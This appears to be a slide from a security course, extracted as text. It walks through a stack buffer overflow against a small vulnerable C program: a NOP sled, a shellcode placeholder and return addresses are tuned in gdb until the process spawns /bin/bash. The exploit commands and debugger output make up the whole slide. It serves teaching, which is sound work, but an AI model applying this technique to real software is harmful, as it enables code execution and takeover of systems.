

# Example
$ ./a.out `python -c "print '\x90'*400 + SHELLCODE + '\x0c\xce\xff\xff'*512"`
Segmentation fault (core dumped)
$ gdb ./a.out
(gdb) b vulnerable_function Breakpoint 1 at 0x80483cd: file vulnerable.c, line 5.
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + '\x0c\xce\xff\xff'*512"`
(gdb) p &copy
$1 = (char (*)[512]) 0xffffc65c
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + '\x5c\xc6\xff\xff'*512"`
Program received signal SIGSEGV, Segmentation fault.
0xffc65cff in ?? ()
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + 'a' + '\x5c\xc6\xff\xff'*512"`
Program received signal SIGSEGV, Segmentation fault.
0xc65cffff in ?? ()
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + 'aa' + '\x5c\xc6\xff\xff'*512"`
Program received signal SIGSEGV, Segmentation fault.
0x5cffffc6 in ?? ()
(gdb) r `python -c "print '\x90'*400 + SHELLCODE + 'aaa' + '\x5c\xc6\xff\xff'*512"`
process 25348 is executing new program: /bin/bash

211